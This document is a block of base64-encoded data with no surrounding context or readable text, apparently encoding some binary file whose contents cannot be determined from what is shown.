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
